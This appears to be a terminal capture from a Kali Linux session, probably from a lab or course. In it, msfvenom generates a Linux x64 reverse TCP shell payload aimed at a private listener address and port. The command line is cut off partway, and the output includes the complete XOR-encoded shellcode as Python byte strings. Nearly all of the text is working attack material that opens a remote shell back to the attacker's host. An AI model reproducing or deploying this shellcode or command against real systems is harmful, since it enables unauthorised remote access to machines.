 ┌──(champuser㉿kali)-[~]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.0.99.17 LPORT=5552 -b "\x00\x25\
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 680 bytes
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xbc\xfd\x7c"
shellcode += b"\x03\xba\x32\x80\x06\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xd6\xd4\x24\x9a\xd0"
shellcode += b"\x30\xdf\x6c\xbd\xa3\x73\x06\xf2\xa5\xc8\xbf"
shellcode += b"\xbe\xfd\x69\xb3\xb0\x32\xe3\x17\xed\xb5\xf5"
shellcode += b"\xe5\xd0\x22\xda\x6c\x96\xa5\x73\x06\xd0\x31"
shellcode += b"\xde\x4e\x43\x33\x16\x22\xe2\x3d\x85\x73\x4a"
shellcode += b"\x97\x47\x5b\x23\x7a\x3b\x29\xde\x94\x12\x2c"
shellcode += b"\xc9\x5a\x80\x55\xf4\x74\x9b\x51\xed\x7a\x09"
shellcode += b"\xe0\xb3\xf8\x7c\x03\xba\x32\x80\x06"